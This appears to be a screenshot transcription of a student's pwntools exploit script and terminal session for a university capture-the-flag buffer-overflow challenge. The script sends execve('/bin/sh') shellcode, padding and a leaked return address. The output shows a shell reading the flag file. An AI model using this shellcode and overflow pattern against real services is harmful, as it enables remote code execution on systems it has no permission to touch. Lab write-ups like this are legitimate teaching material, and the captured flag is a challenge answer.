 10
11 p.recvline()
12 buffer_adr = p.recvlineS()[-12:-2]
13 adress = int(buffer_adr,16)
14 p.recvline()
15
16 shellcode = b'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'
17
18 string = 'A' * 85
19 bytearr = bytearray(shellcode)
20 bytearr.extend(string.encode())
21 bytearr.extend((adress).to_bytes(4,byteorder='little'))
22
23 p.sendline(bytearr)
24 p.interactive()
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL
$ ls
[*] Got EOF while reading in interactive
$
[*] Closed connection to ctf-fsi.fe.up.pt port 4001
[*] Got EOF while sending in interactive
rafael@LAPTOP-9V0BHO8T:/mnt/c/Users/Rafae/Desktop/School_I_guess/3_ano/1_semestre/FSI/CTF 10.2$ python3 og.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4001: Done
[*] Switching to interactive mode
$ cat flag.txt
flag{72d0f9bb40167132f160440465627535}
[*] Got EOF while reading in interactive